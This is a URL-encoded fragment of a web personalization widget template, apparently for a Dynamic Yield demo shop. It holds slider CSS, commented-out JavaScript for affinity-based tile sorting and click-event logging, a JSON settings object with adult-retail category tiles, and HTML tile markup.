20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20